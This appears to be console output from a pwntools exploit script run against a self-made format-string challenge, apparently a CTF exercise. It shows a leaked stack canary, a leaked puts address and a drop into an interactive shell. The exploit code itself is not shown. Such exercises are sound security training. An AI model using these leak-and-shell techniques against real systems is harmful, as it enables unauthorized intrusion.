 /mnt/hgfs/VMShare/出的题目/第二次/测试/fmt1/attack1.py:8: BytesWarning: Text is
not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.sendline(payload)
/mnt/hgfs/VMShare/出的题目/第二次/测试/fmt1/attack1.py:9: BytesWarning: Text is
not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.recvuntil('0x')
canary >> 0x55fb0fbc2408200
/mnt/hgfs/VMShare/出的题目/第二次/测试/fmt1/attack1.py:23: BytesWarning: Text is
 not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.recvuntil('lose her\n')
puts_addr >> 0x74ef65ef16a0
[*] Switching to interactive mode
She's different, and I'm about to lose her
$